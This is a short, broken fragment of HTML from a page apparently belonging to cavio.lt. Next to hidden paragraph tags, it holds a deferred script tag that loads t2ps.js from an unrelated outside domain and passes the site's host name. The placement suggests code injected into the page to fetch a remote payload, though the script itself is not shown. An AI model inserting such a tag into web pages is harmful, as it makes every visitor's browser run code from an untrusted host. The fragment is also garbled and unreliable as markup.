 cavio.lt</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.cavio.lt"></script><p hidden>